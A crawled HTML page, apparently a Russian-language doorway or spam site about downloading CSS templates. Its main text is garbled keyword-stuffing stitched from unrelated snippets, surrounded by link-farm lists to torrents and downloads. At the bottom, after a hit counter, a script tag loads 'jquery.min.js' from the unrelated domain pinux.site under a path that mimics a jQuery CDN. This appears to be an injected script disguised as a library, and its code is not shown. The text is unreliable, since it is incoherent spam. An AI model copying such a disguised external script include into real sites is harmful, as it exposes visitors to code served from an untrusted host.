

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://tauxatheif.jmmcd.net/zal-skachat-shablony-css.html
body_size: 2528
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать шаблоны css - tauxatheif.jmmcd.net</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">tauxatheif.jmmcd.net</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать шаблоны css</h2>
                            </header>
                            <p>Ваше имя или e-mail: У Вас уже есть учётная запись? Нет, зарегистрироваться сейчас. Лучший новогодний клипарт в векторе - елки, игрушки, украшения, снежинки, рождественские. Помощь Веб-мастеру, Скрипты и HTML для uCoz www.scripts-for-ucoz.ru. editor PSPad - freeware HTML editor, PHP editor, XHTML, JavaScript, ASP, Perl, C , HEX editor. Скачать программы и утилиты. Рады приветствовать Вас на портале программ LoadBoard.ru. Могу поспорить, что Internet Explorer - самый любимый браузер всех веб-разработчиков. Скачать подобные программы. JPEG Recovery Pro Восстановление поврежденных файлов фотографий. 
Пора попробовать все потрясающие новые функции Windows 10 на новом устройстве Пакет. Онлайн учебник html скачать (хтмл): основные понятия.  Начнем с азов. Здесь приводится ряд. Коллекция исходников psd для веб дизайна, инструменты Фотошопа - наборы кистей, шрифтов. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="zal-anatomiya.html">Anatomiya</a></li>
                                <li><a href="zal-spravochnik-android-sdk.html">Справочник android sdk</a></li>
                                <li><a href="zal-reklama-novogo-tovara-prezentaciya.html">Реклама нового товара презентация</a></li>
                                <li><a href="zal-novogodnie-pesni-2014-albom-skachat-torrent.html">Новогодние песни 2014 альбом скачать торрент</a></li>
                                <li><a href="zal-kuzbasskie-vory-v-zakone.html">Кузбасские воры в законе</a></li>
                                <li><a href="zal-raspisaniya-avtobusa-staryy-oskol-belgorod.html">Расписания автобуса старый оскол белгород</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zal-vladimir-shandrikov-vse-pesni-skachat-torrent.html">Владимир шандриков все песни скачать торрент</a></li>
                                            <li><a href="zal-toy-defense-2-skachat-na-kompyuter.html">Toy defense 2 скачать на компьютер</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zal-druzya-angelov-5-sezon-torrent.html">Друзья ангелов 5 сезон торрент</a></li>
                                            <li><a href="zal-vorota-gost-razmery.html">Ворота гост размеры</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zal-skachat-igru-novyy-assasin-krid.html">Скачать игру новый ассасин крид</a></li>
                                            <li><a href="zal-translatorapk-skachat.html">Translatorapk скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zal-rozental-sbornik-uprazhneniy-po-russkomu-yazyku-skachat.html">Розенталь сборник упражнений по русскому языку скачать</a></li>
                                            <li><a href="zal-chas-uchenichestva-soloveychik-kratkoe-soderzhanie.html">Час ученичества соловейчик краткое содержание</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
